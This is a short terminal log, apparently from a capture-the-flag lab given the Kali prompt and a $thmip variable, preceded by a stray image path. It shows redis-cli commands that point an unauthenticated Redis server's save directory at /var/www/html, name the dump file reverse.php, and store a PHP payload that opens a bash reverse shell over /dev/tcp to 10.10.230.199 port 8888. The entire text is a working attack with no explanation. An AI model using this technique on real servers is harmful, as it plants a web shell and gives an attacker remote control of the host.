 root@kali:~# redis-cli -h $thmip
10.10.97.55:6379> config set dir /var/www/html
OK
10.10.97.55:6379> config set dbfilename reverse.php
OK
10.10.97.55:6379> set test "<?php exec(\"/bin/bash -c 'bash -i > /dev/tcp/10.10.230.199/8888 0>&1'\"); ?>"
OK
10.10.97.55:6379> save
OK
10.10.97.55:6379>